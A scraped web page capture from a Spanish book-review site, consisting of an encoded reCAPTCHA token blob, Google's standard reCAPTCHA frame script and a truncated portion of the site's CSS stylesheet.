tw7zCkMKhw6rDr8KEwofDgQrCkC7CgVhFM8KEIcOUbjtnwoFOwqE6woPCusODOmXCrU9GMsOSHDvCk0MsX8KCw5rCsMO/wqbDj8OFDRnCusKMw6EGwpPDinjDpmwEw6LChipkwpnCqcOPYcK+w43DusKdCTwewpDChU8+FcOowpIQccOLw5MceytwI8ODcsKyUknDsQRxwpxww4HDuMKnwq8PVsOyw6/[base64]/[base64]/b2skCG/DgMKRwp82w41OOMOjS8ORwp3Ck8O9HcOhwpfCoHkQN8OtI0/Cq3MMw7bCuAbCmEEZUMO1w5cuw6vCuEFNKhzDrsKOw68VNsKww5HDk8OjXMOLwpQHRxfCn1TDpQxow5DDqAQTA8KYGH7DlRpLw6BzZ8KXO8OuGcOSWVouwpsawq0sw4YKw5tDw5/[base64]/DgsKow4AWwobCm8ONwrQIUS0ZwqjCgcOiGG3CqMO5T8Oxw6IzXsOwDktPcmvCmcKfY8OTwrLClsKEPVTCoSLCiG/DrQ9hYsO3CcOGwpnDgsO2wq9wwrtMelVZNsOKw4wuF8O4XQPCrsKGS2bDqhwIXEN+JVXCsMKiwpMQCyPCkcKXc1vDiB/CtcKmw6ZRHMO5wqHCm8KzTsOSJlvDlMKUwqsJwoPCp8K+w5XDlnnCk1Eqw54Iwo4nw4PClsKXwqzDmcOhZMK9CMOew55iwpjDmMKFwqtRw47CoggEFsKJEsOYRXbCsMKkP2DCjcOmw6cRw5Vfw6c3JMODRsK7w482w7XCtl/[base64]/CuMOpesKzw5E6wqM0PcKcwp7CssOuwrFRScKNw7kkwpzCvVrCmMOWw4PCncO8wp5gacKxY8K2w7XDlznClsOtwp8mN1YVTU3CpMKrV0A1DMKdWGjCsMOswr7DrjsAw6LDnH/CqgPDhwJlEcKdw7fCiXprwq7Cni9Dw4LCs2/CksOXH2YkwozCgsKJw4/DvkfCsMOgPcObeQEqJjlQQMO5wqTDlHNPQhnDr8OxwpnDrMKFP8KJw7pWUDHCqcOHQBEewq7CkcOLw4sxw5oNw5jDgsObTVk7VcOtFsOLw7HCtcOTH8K4w5UiJsKww5/[base64]/[base64]/CqMOvLHd8aMKUw6/DoFVTwr3DgxzCuQZ5w442CQ0Iw6/DjXNfdGrCuyJOw7TDtg/CnXEcw6trFMOZw7fDuh/[base64]/Ds8ORIsOOwrXDrExvw7ZlfcKuw7FrUVvCsMK3WMKEwpd8wqZGVy8/[base64]/CgsKbAXtpLMOQw5hbwo7CpsK6wrcVwrlfw60HG8O2wp/DhsOTNVjCsMK0wrspw5XCijtCw7XCjMKhJgJgVzXCs2BLbMKHDVLDo8KOwrjCux7ChMORwpHCjMK3wp8yT8KKbMKeGsOHwqbDokVpwoJAwoTCqWIOL8K5Z8KvWhPCp0czIsKZwrjDqMO0CSEgA1zCjhrCrCXCtCAiaMO0GcO4SG/CkXTDvwLDoH7DlsK0csOdwqvCpsKnwqh3Y2LDkcOSBsOUwoHCpMKBHcKiRXRhZ1LDkcOsNcOqQHQSw7Jhw5vDsi1kw4fDhMOtwoB6w4h1dl83Gid7woRsw4vDslAdeMKZw6fCiD0PLSTDgXZQFsOQTMOndzfDrcO1wp4eCcKXICN/w54hwpXDs8O1DDXDqxjDhMKrOXsMw6LCocOZw4rCncOCwp/CrUcQwprCqT7Ck8OkNGR9aAcWwqTCvMK3w5PCmcKawpIzTyAmX3QJwpnDiXrDpkvDucKkw6bDmsKNZWfDhnfCusONw4TDrMKWw4Z5IC/DkElING/CocOXB1vCmnDCp8OxwrPCsmNhcypGw7/DqD/CvjhUOVFwwofDqR8+CiUhDMOedcOFJFjDm8KqacK9wrMKZ3NSwrPCpsObEcKWDjgvNMOfw7XDlzTCh1d/wprDk8OSw5fCtMK8wpvCtMK/woA+woHCpMKaPsKpw5PCkgc6woYdSjDCjMKSw6vChMKAAMOrJ37DtcOgdzXDokHDqMK3w7opFcKWw7/CgXbCkcKUMlkDFcKQMcOOwq3Du8KAwrArwrPDnEwkw4PDsMKtw41dUcOqV8KwYHLCrsOZKsKUwq4DK28ERcOew5Buw6FnGsKjc8KtwrTCp1bCo8OpNcKiNGjDrsOgOsK1GMOBw4F+wr/CiMOAcxM9ScOqUx9Hw6d8w49Jd3EDe8OeHQYqfsK1PjzDlCjClcKPw5pkw6/DmsKrw43CjcO4Uikvwo5sd8KsCiXDsMOewr5RfAtFwpjCuCXDtjMKNMOiwqBSwqJ5ecKiQsOOwoTDl1M8UiRRWFXDmVnDuV7CtMOrwr7DqcOMNsKgB1JqwoHDsCU0HsKBw6LClGoAKkDCsiQqwqQ0JsK0Az7DscOHEcKzSz1/[base64]/[base64]/wo/Dpw7DsMK+wqPDn8OYwpXDi1dPMDECwoo/[base64]/CjFAhwozDkVlrw6rDtToww5PCkWVBfmsvd8K2w7FMG8KEIcOiZ8OZAcKiG2lxw5Z7NRXDj8OJwp/Dk2zClV8Uwrh9F8OlPMK6wqXDsXFvGcOLw4zCnBxzwo/ClcO1w6V3w4/CjcOCOzPCrsKWQVcewqnDisK/[base64]/CqMK4PwfDn8OOw5/[base64]/[base64]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[base64]/CvFlswp4bwo1OKDwZXCDDl8OFw7ASQWltwrzCv0vDj2PDhDwYbWluYlMtwqxVwpTCrMOSwr3DjMKsfcOIwoQrwo1fwp05wovDpsOfwojCuMKkbcKPBjpmSTF3DMKHw5tFwqAnw5Yew6PCqGMqcnxTZ8KcMcKWVEnCocKGf3lfwrLCv8OSwo/Ck27DmTXDmsOvwonCmsK6w40pwrbDnsORw4nCgxZpOMKIwrPDvcK6w5pwZsO3w7jCmMOewo87P8OiHzvCqlE8wrnCosOcIVzCvyBbwr5+dD1aZEbCisOWYAcRwo1Gwqw6YhBcakcaw4zDqMKkwpFfwoYBDmkEWcKIIBJ+HcKLwp/[base64]/w7kNw6XDqMKBTMKxw6kzPMKGBQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,366],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x223Ia2Jo32AdjozY6duDYpJ4xx1NjioYwSUVigsHYJpNE\\u003d\x22,1,0,null,1,1763321970856,0,0,[76,181,116,172,84],null,[1,180,24,194],\x22RC-Q-uX-9E_-7JpqA\x22,null,null,null,null,null,\x220dAFcWeA5n7vES_h7zCq94xQRVe8t9qcIc13lm8i-eq5BbxY32I_OZakupUDaG_hNeXkuizpT_a72J2sq5LpZLbYxB5E9PNZu4YA\x22,1763404770948]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="laYWwXRh4zG02J29QG9Scg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763318373881');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://quelibroleo.com/css/style.css
body_size: 9554
content:
@import url("https://fonts.googleapis.com/css?family=Lato:400,700|PT+Serif:400,700");*{margin:0;padding:0}.mfp-hide{display:none !important}.dropdown-item.active,.dropdown-item:active,.dropdown-item:focus,.dropdown-item:hover{background:#86BB50;color:white !important}body .small,body small{font-size:14px}body>iframe{display:none}body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]){display:none}div.loading{position:absolute;top:0;right:0;bottom:0;left:0;z-index:99;text-align:center}div.loading span{color:#fcb03b}div.publicidad{width:100%;margin-bottom:15px;text-align:center;height:95px}@media (max-width: 980px){div.publicidad{height:auto}div.publicidad .loading{display:none !important}div.publicidad .wrapper{margin:0;margin-bottom:15px;float:left}}div.publicidad .wrapper{width:100%;position:relative;z-index:1;padding-top:1px;height:100%;border:1px solid #eee}div.publicidad .wrapper:after{content:"publicidad";position:absolute;bottom:5px;right:5px;font-size:10px;z-index:-1}div.publicidad .wrapper .loading{top:0;display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-moz-box-align:center;box-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-moz-box-pack:center;box-pack:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;justify-content:center;-ms-flex-pack:center;text-align:center;z-index:-1}div.publicidad .wrapper .loading+div{background-color:white}div.publicidad+section{margin-top:0 !important}.btn:focus{box-shadow:inset 0px 10px 10px -5px rgba(0,0,0,0.2) !important}.btn.btn-primary{background:#86BB50;border:1px solid rgba(0,0,0,0.1);box-shadow:inset 0px -1px 0px 0px rgba(0,0,0,0.5),inset 0px 1px 0px 0px #fff;text-shadow:0px 0px 1px rgba(0,0,0,0.3);color:white !important}.btn.btn-primary:focus,.btn.btn-primary:hover{color:white}.btn.btn-secondary{background:#F3F2ED;border:1px solid #ddd;box-shadow:inset 0px 1px 0px 0px #fff,inset 0px -5px 5px -5px rgba(0,0,0,0.1)}.btn.btn-secondary:focus{background:#f3f2ed !important;border:1px solid #ddd !important}body{background-color:#fff;font-family:'Lato', sans-serif;font-size:15px}@media (max-width: 1366px){body{font-size:13px}}body,html,div.flex{width:100%;height:100%}a i{padding-right:10px}section{width:100%;float:left}section div.carousel:first-child h3{margin-top:0}section div.list:first-child h3{margin-top:0}.content_libro iframe{margin:auto;margin-top:-30px;display:block}div.sidebar_user{width:100%;max-width:240px;float:right;margin-bottom:15px}div.sidebar_user div.box{width:100%;background:#F3F2ED;padding:15px;margin-bottom:15px;border:1px solid #ddd;box-shadow:inset 0px 1px 0px 0px #fff,inset 0px -5px 5px -5px rgba(0,0,0,0.1)}div.sidebar_user div.box div.title{border-bottom:1px solid #ddd;padding-bottom:10px;margin-bottom:15px}div.sidebar_user div.box div.title h4{margin:0;font-size:15px;text-transform:uppercase;color:#888;font-family:'Lato', sans-serif;text-align:left;font-weight:600}div.sidebar_user div.box div.content ul{padding:0 5px;margin:0;list-style:none}div.sidebar_user div.box div.content ul li{width:100%;padding-bottom:10px;display:block}div.sidebar_user div.box div.content ul li a{color:#888;font-size:15px}div.sidebar_user div.box div.content ul li a.active{background:#86BB50;color:white;padding:5px 15px;display:block;border-radius:4px;border:1px solid rgba(0,0,0,0.1);box-shadow:inset 0px -1px 0px 0px rgba(0,0,0,0.5),inset 0px 1px 0px 0px #fff;text-shadow:0px 0px 1px rgba(0,0,0,0.3)}div.sidebar_user div.box div.content ul li a.active:hover{color:white}div.sidebar_user div.box div.content ul li a:hover{color:#333}div.sidebar_user div.box div.content form{text-align:center}div.sidebar_user div.box div.content button{display:block;width:100%}h1,h2,h3,h4,h5,h6{color:#333;font-family:'PT Serif', serif}div[class*='container']{height:100%;position:relative}.tooltip-inner{display:inline-block;max-width:100%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;word-wrap:normal;max-width:400px}.alert ul{padding-left:30px;margin:0}header{width:100%;position:relative;left:0;background:white;z-index:99999;top:0;margin-bottom:15px}header div.top{width:100%;height:35px;background:#F3F2ED;border:1px solid #ddd;box-shadow:inset 0px 1px 0px 0px #fff,inset 0px -5px 5px -5px rgba(0,0,0,0.1);border-left:0;border-right:0;line-height:35px;font-size:15px}@media (max-width: 1366px){header div.top{font-size:13px}}header div.top div.user a{padding-right:10px;margin-right:10px;border-right:1px solid #ccc;color:#666;cursor:pointer;text-transform:capitalize}header div.top div.user a:last-of-type{border:0}header div.top div.user a i{padding-right:5px}header div.top div.user a img{height:35px;width:35px;-o-object-fit:cover;object-fit:cover;border-radius:50%;padding:4px;vertical-align:top;margin-right:5px}header div.top div.links>div{padding:5px 10px;height:27px;border-radius:4px;float:left;position:relative;top:-1px;margin-left:5px}header div.top div.links a{float:left;line-height:18px;font-size:12px;color:white;text-decoration:none}header div.top div.links a img{height:35px;vertical-align:bottom;padding:5px}header div.top div.links a i:first-of-type{color:white;width:15px;float:left;margin-right:5px;border-right:1px solid rgba(255,255,255,0.2);line-height:18px}header div.top div.links a i:last-of-type{padding:0;padding-left:5px;display:none}header div.flex{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-moz-box-pack:justify;box-pack:justify;-webkit-justify-content:space-between;-moz-justify-content:space-between;-ms-justify-content:space-between;-o-justify-content:space-between;justify-content:space-between;-ms-flex-pack:justify;-webkit-box-align:center;-moz-box-align:center;box-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center}header div[class*='container']{height:auto}header div.logo img{width:100%;max-width:300px;margin:20px 0px}@media (max-width: 1366px){header div.logo img{max-width:250px;margin:15px 0}}header div.menu{width:100%;background:#ffffff;border-top:1px solid #eee;border-bottom:1px solid #eee}header div.menu nav{float:left}header div.menu nav>ul{float:left;margin:0;padding:0;list-style:none}header div.menu nav>ul>li{padding:5px 15px}header div.menu nav>ul>li:after{content:"";width:1px;background:#ddd;position:absolute;right:0;top:15px;bottom:15px}header div.menu nav>ul>li:last-child:after{display:none}header div.menu nav>ul li{float:left;position:relative}header div.menu nav>ul li.active>a{background:#86BB50;color:white;border-radius:4px;border:1px solid rgba(0,0,0,0.1);box-shadow:inset 0px -1px 0px 0px rgba(0,0,0,0.5),inset 0px 1px 0px 0px;font-weight:400}header div.menu nav>ul li.active>a:hover{background:#86BB50;color:white;border:1px solid rgba(0,0,0,0.1)}header div.menu nav>ul li:hover>ul.submenu{visibility:visible;opacity:1}header div.menu nav>ul li a{float:left;text-align:left;color:#888;padding:5px 10px;font-weight:600}@media (max-width: 1366px){header div.menu nav>ul li a{font-size:12.8px}}header div.menu nav>ul li a:hover{color:#444}header div.menu nav ul.submenu{position:absolute;top:40px;width:300px;left:15px;list-style:none;visibility:hidden;opacity:0;padding-top:0px;border:1px solid #ccc;}header div.menu nav ul.submenu:after{content:'';position:absolute;border-style:solid;border-width:0 10px 10px;border-color:#FFFFFF transparent;display:block;width:0;z-index:1;margin-left:-15px;top:5px;left:30px}header div.menu nav ul.submenu li{background:#fff;float:left;width:100%;padding:0 15px;line-height:40px}header div.menu nav ul.submenu li:first-of-type{padding-top:15px}header div.menu nav ul.submenu li:last-of-type{padding-bottom:15px}header div.menu nav ul.submenu li a{float:left;width:100%}.mejores_genero div.sidebar_category div.box div.content ul li a .badge-primary{display:none}div.login{text-align:center}div.login h3{margin:15px 0px}div.login input,div.login button,div.login label{font-family:inherit}div.login form .form-group.submit{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-lines:multiple;-moz-box-lines:multiple;box-lines:multiple;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-moz-box-pack:justify;box-pack:justify;-webkit-justify-content:space-between;-moz-justify-content:space-between;-ms-justify-content:space-between;-o-justify-content:space-between;justify-content:space-between;-ms-flex-pack:justify;-webkit-box-align:center;-moz-box-align:center;box-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center}div.login>button{color:white;width:100%;margin-bottom:10px;max-width:265px;text-align:left}div.login button i{border-right:1px solid rgba(255,255,255,0.2);width:25px;text-align:left}div.widgets{margin-left:30px}div.widgets #buscador{min-width:350px;position:relative}@media (max-width: 1366px){div.widgets #buscador{min-width:270px}}div.widgets #buscador>span{width:100%}div.widgets #buscador input{width:100%;border:1px solid #ccc;padding:8px 15px;padding-right:30px;border-radius:30px;outline:0;background:#F3F2ED !important;font-size:14px;box-shadow:inset 0px 1px 0px 0px #fff,inset 0px -5px 5px -5px rgba(0,0,0,0.1);color:rgba(0,0,0,0.5)}@media (max-width: 1366px){div.widgets #buscador input{font-size:13px}}div.widgets #buscador input::-webkit-input-placeholder{color:rgba(0,0,0,0.4)}div.widgets #buscador input::-moz-placeholder{color:rgba(0,0,0,0.4)}div.widgets #buscador input:-moz-placeholder{color:rgba(0,0,0,0.4)}div.widgets #buscador input:-ms-input-placeholder{color:rgba(0,0,0,0.4)}div.widgets #buscador>i{position:absolute;top:0;right:0;color:#ccc;bottom:25px;width:32px;line-height:38px;cursor:pointer}div.widgets #buscador>a{display:block;font-size:13px;padding-top:5px;padding-right:15px;text-align:right;color:#666}div.widgets #buscador .tt-menu{width:100%;background:#F3F2ED;padding:15px;margin-top:8px;border:1px solid #ccc;box-shadow:inset 0px 1px 0px 0px #fff,inset 0px -5px 5px -5px rgba(0,0,0,0.1);left:auto !important;right:0;min-width:250px;max-height:450px;overflow-y:auto}div.widgets #buscador .tt-menu:after{content:'';position:absolute;border-style:solid;border-width:0 10px 10px;border-color:#F3F2ED transparent;display:block;width:0;z-index:1;margin-left:-15px;top:-10px;left:50%;box-shadow:0px 1px 0px 0px #F3F2ED}div.widgets #buscador .resultado{padding:5px 0px;margin-bottom:5px;border-bottom:1px solid #ccc;position:relative;font-size:13px;min-height:80px;display:block}div.widgets #buscador .resultado:last-of-type{border:0}div.widgets #buscador .resultado img{width:40px;position:absolute;top:0;bottom:0;margin:auto}div.widgets #buscador .resultado div.info{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;padding-left:50px;-webkit-box-lines:multiple;-moz-box-lines:multiple;box-lines:multiple;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;align-items:center}div.widgets #buscador .resultado div.info span{display:block;width:100%}div.widgets #buscador .resultado div.info span.autor{color:#666;font-size:12px}div.widgets div.links{margin-top:5px;padding-left:15px;text-align:right;font-size:14px}@media (max-width: 1366px){div.widgets div.links{font-size:13px}}div.widgets div.links a{color:#666;margin-right:10px;padding-right:10px;border-right:1px solid #ccc}div.widgets div.links a:last-of-type{border:0}div.widgets div.links a i{padding-right:5px}div.carousel{position:relative;width:100%;z-index:98}div.carousel div.loading{top:47px;background:#fff}div.carousel div.loading span{position:absolute;left:0;margin:auto;right:0;top:105px}div.carousel .slick-slider{margin-bottom:15px}div.carousel.lecturas .slick-next,div.carousel.recomendados .slick-next{right:-25px}div.carousel.lecturas .slick-slide,div.carousel.recomendados .slick-slide{width:210px}div.carousel.empty{border:0;padding:0}div.carousel .slick-next{right:-5px}div.carousel .slick-prev{left:-5px}div.carousel .slick-arrow:focus{box-shadow:none !important}div.carousel a.more{position:absolute;top:0px;right:0px;background:#86BB50;color:white;padding:5px 15px;border-radius:4px;border:1px solid rgba(0,0,0,0.1);box-shadow:inset 0px -1px 0px 0px rgba(0,0,0,0.5),inset 0px 1px 0px 0px;text-decoration:none;display:none}div.carousel div.item{width:100%;text-align:center;margin:auto;position:relative}div.carousel div.item a.remove{border-radius:50%;width:25px;height:25px;display:block;background:#fd6060;color:white;border:1px solid rgba(0,0,0,0.1);position:absolute;top:5px;right:5px;z-index:9;outline:0;font-size:14px}div.carousel div.item a.remove i{border:0;text-align:center;width:100%;padding:0}div.carousel div.item .rating{margin-top:6px}div.carousel div.item .preview{position:relative}div.carousel div.item .preview a{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-moz-box-align:center;box-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-moz-box-pack:center;box-pack:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;justify-content:center;-ms-flex-pack:center;height:240px}@media (max-width: 1366px){div.carousel div.item .preview a{height:170px}}@media (max-width: 576px){div.carousel div.item .preview a{display:block;height:auto;background:none}div.carousel div.item .preview a img{height:auto}}div.carousel div.item .preview button{position:absolute;top:0;bottom:0;left:0;right:0;height:40px;line-height:40px;border-radius:3px;margin:auto;padding:0;width:130px;-webkit-transition:0.3s;-moz-transition:0.3s;transition:0.3s;opacity:0;visibility:hidden;font-size:13px;text-transform:inherit;display:none}div.carousel div.item .preview img{max-width:100%;height:100%;margin:auto}div.carousel div.item div.rating>small:first-of-type{margin-top:0 !important}div.carousel div.item div.rating>div#rating{margin:0px auto;margin-bottom:10px;display:block}div.carousel div.item div.rating>div#rating+small{margin:10px 0px;display:inline-block;background:#F3F2ED;border:1px solid #ddd;box-shadow:inset 0px 1px 0px 0px #fff,inset 0px -5px 5px -5px rgba(0,0,0,0.1);padding:5px 10px;max-width:125px;border-radius:4px;font-size:13px;margin-bottom:5px}div.carousel div.item div.rating+a{display:block;overflow:hidden}div.carousel div.item small.criticas{width:100%;display:block;margin:10px 0px;display:inline-block;background:#F3F2ED;border:1px solid #ddd;box-shadow:inset 0px 1px 0px 0px #fff,inset 0px -5px 5px -5px rgba(0,0,0,0.1);padding:5px 10px;max-width:125px;border-radius:4px;font-size:13px;margin-bottom:5px}div.carousel div.item small.criticas i{padding-right:5px;color:#888}div.carousel div.item span{font-size:14px;text-align:center;color:#333;float:left;width:100%;font-weight:bold;text-transform:uppercase;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:3}@media (max-width: 1366px){div.carousel div.item span{-webkit-line-clamp:1}}div.carousel div.item span:hover{text-decoration:underline}div.carousel div.item small a{color:#888}@media (max-width: 1366px){div.carousel div.item small a{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:1}}div.carousel h3{padding-bottom:5px;border-bottom:1px solid #86BB50}div.featured{margin:30px 0px}div.featured .column{width:100%;max-width:360px;padding:15px 15px;background:#F3F2ED;border:1px solid #ddd;box-shadow:inset 0px 1px 0px 0px #fff,inset 0px -5px 5px -5px rgba(0,0,0,0.1);height:100%;text-align:center;margin:auto;counter-reset:section;border-radius:4px;overflow:hidden}div.featured .column:hover>i{opacity:1;color:#86BB50}div.featured .column h4{width:100%;float:left;margin-top:0;position:relative;margin-bottom:25px}div.featured .column h4:after{content:"";width:25px;height:4px;background:#333;position:absolute;right:0;left:0;margin:auto;bottom:-10px;opacity:.4}div.featured .column i{font-size:36px;opacity:.4;display:none}div.featured .column ul{float:left;width:100%;padding:0;list-style:none}div.featured .column ul.usuarios li a{height:61px;display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-moz-box-align:center;box-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center}div.featured .column ul li{float:left;position:relative;width:100%}div.featured .column ul li a{float:left;width:100%;position:relative;padding-left:50px;font-size:13px;text-align:left;color:#333;margin-bottom:10px}div.featured .column ul li a div.rating{margin-top:5px;margin-left:-5px;float:left}div.featured .column ul li a span{width:100%;font-weight:bold;color:#666}div.featured .column ul li a span.user{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-moz-box-pack:start;box-pack:start;-webkit-justify-content:flex-start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;-o-justify-content:flex-start;justify-content:flex-start;-ms-flex-pack:start;-webkit-box-align:center;-moz-box-align:center;box-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center}div.featured .column ul li a span.user img{width:48px;height:48px;position:relative;border-radius:50%;background:white;margin-right:15px;-o-object-fit:cover;object-fit:cover}div.featured .column ul li a span.user p{margin:0;text-transform:capitalize}div.featured .column ul li a small{width:100%;display:block;font-weight:500;color:#666;font-size:12px}div.featured .column ul li a:before{counter-increment:section;content:counter(section);position:absolute;left:15px;font-size:38px;font-family:'Source Serif Pro', serif;font-weight:bold;color:#a6a08e;-webkit-transition:0.3s;-moz-transition:0.3s;transition:0.3s}div.featured .column ul li a:hover:before{-webkit-transition:0.3s;-moz-transition:0.3s;transition:0.3s;color:#86BB50}div.mi_critica{width:100%;padding-right:15px}div.mi_critica textarea{width:100%;resize:none;min-height:150px}div.libro_generos{margin-bottom:15px;background:#F3F2ED;border:1px solid #ddd;box-shadow:inset 0px 1px 0px 0px #fff,inset 0px -5px 5px -5px rgba(0,0,0,0.1);padding:10px;display:inline-block;font-size:13px;text-transform:uppercase;margin-bottom:15px}div.libro_generos a{color:#666}div.libro_generos 